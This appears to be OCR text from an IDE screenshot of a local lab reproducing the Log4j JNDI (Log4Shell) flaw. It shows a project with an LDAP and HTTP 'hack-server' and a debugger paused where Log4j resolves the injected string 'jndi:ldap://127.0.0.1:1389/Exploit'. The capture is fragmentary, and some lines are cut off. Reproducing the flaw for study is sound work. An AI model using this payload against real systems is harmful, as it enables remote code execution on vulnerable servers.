 Project
Interpolator.java
LoggerConfig.java
AppenderControl.java
AbstractOutputStreamAppender.java
PatternLayout.java
MessagePatternConverter.java
Project
Structure
Database
Aone
Maven
log4jBugTest ~/code/log4jndi/log4jBugTest
.idea
hack-server
src
main
java
cn.wxxlamp
http
HttpServer
ldap
LdapServer
Exploit
resources
Exploit.class
index.html
test
target
pom.xml
target-server
src
main
java
cn.wxxlamp.client
Hack
resources
Reader Mode
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); prefixPos: 4 name: "ldap://127.0.0.1:1389/
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1571
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); name: "lda
222 }
223
224 if (value != null) {
225 return value;
226 }
lookup = {JndiLookup@1571}
No fields to display
Debug:
Hack
HttpServer
LdapServer
Debugger
Console
Frames
Threads
"main"@1 i...n": RUNNING
lookup:221, Interpolator (org.apache.logging.
resolveVariable:1110, StrSubstitutor (org.apac
substitute:1033, StrSubstitutor (org.apache.lo
substitute:912, StrSubstitutor (org.apache.log
replace:467, StrSubstitutor (org.apache.loggi
format:132, MessagePatternConverter (org.apac
Variables
this = {Interpolator@1573} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1567}
var = "jndi:ldap://127.0.0.1:1389/Exploit"
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:1389/Exploit"
lookup = {JndiLookup@1571}
value = null
Memory
.. Count
es loaded. Load